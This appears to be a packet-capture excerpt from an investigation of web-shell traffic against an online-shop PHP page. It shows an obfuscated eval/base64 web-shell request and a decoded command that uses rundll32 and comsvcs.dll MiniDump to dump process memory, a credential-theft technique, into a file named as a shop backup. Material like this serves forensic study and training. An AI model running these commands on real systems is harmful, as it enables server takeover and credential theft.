 5674 2023/292 13:53:02.762364603 10.0.10.88 10.0.10.99 HTTP 4097 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5922 2023/292 13:57:15.921124849 10.0.10.88 10.0.10.99 HTTP 4148 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6228 2023/292 13:57:37.957535115 10.0.10.88 10.0.10.99 HTTP 4145 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6637 2023/292 13:57:56.726277831 10.0.10.88 10.0.10.99 HTTP 1341 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6653 2023/292 13:57:58.780535933 10.0.10.88 10.0.10.99 HTTP 1386 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6944 2023/292 13:58:22.241143507 10.0.10.88 10.0.10.99 HTTP 1145 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14912 2023/292 13:59:36.847720151 10.0.10.88 10.0.10.99 HTTP 1392 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14947 2023/292 13:59:46.707462937 10.0.10.88 10.0.10.99 HTTP 1425 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14967 2023/292 14:00:07.027778314 10.0.10.88 10.0.10.99 HTTP 4123 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15029 2023/292 14:00:13.555772537 10.0.10.88 10.0.10.99 HTTP 4083 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15146 2023/292 14:00:56.097587612 10.0.10.88 10.0.10.99 HTTP 4113 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 5922: 4148 bytes on wire (33184 bits), 4148 bytes captured (33184 bits) on interface eth0, id 0
Ethernet II, Src: VMware_36:ab:ee (00:0c:29:36:ab:ee), Dst: VMware_52:20:50 (00:0c:29:52:20:50)
Internet Protocol Version 4, Src: 10.0.10.88, Dst: 10.0.10.99
Transmission Control Protocol, Src Port: 58062, Dst Port: 80, Seq: 1, Ack: 1, Len: 4094
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@eval(@base64_decode($_POST['t2827a77f7dc21']));"
Form item: "lb4158df053a71" = "qRY21k"
Form item: "s35c62187bcdb2" = "5RY2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcb25saW5lc2hvcCImcnVuZGxsMzIuZXhlIGNvbXN2Y3MuZG
Form item: "t2827a77f7dc21" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0
01a0 31 6b 26 73 33 35 63 36 32 31 38 37 62 63 64
01b0 32 3d 35 52 59 32 51 67 4c 32 51 67 49 6b 4d
01c0 58 46 78 77 61 48 42 54 64 48 56 6b 65 56 78
01d0 55 45 68 51 56 48 56 30 62 33 4a 70 59 57 78
01e0 58 46 64 58 56 31 78 63 62 32 35 73 61 57 35
01f0 63 32 68 76 63 43 49 6d 63 6e 56 75 5a 47 78
0200 4d 7a 49 75 5a 58 68 6c 49 47 4e 76 62 58 4e
0210 59 33 4d 75 5a 47 78 73 4c 43 42 4e 61 57 35
0220 52 48 56 74 63 43 41 34 4e 54 49 67 51 7a 70
0230 64 47 56 74 63 46 78 50 62 6d 78 70 62 6d 56
0240 61 47 39 77 51 6d 46 6a 61 33 56 77 4c 6e 70
cd /d "C:\\phpStudy\\PHPTutorial\\WWW\\onlineshop"&rundll32.exe comsvcs.dll, MiniDump 852 C:
\temp\OnlineShopBackup.zip full&echo [S]&cd&echo [E]
Base64 Encode Base64 Decode Url Encode (utf-8) Url Decode (utf-8) Url Encode (gbk) Url Decode (gbk) Add Slash